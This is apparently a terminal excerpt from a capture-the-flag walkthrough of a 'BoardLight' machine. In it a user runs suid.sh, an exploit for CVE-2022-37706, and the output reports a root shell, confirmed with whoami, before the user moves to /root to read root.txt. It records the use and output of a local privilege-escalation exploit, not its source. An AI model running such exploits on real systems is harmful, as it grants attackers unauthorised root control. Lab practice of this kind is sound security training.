 larissa@boardlight:~$ bash suid.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# ls
Desktop    Downloads  Pictures  Templates  linpeas.sh  user.txt
Documents  Music      Public    Videos     suid.sh
# cd /root
# ls
root.txt  snap
# cat root.txt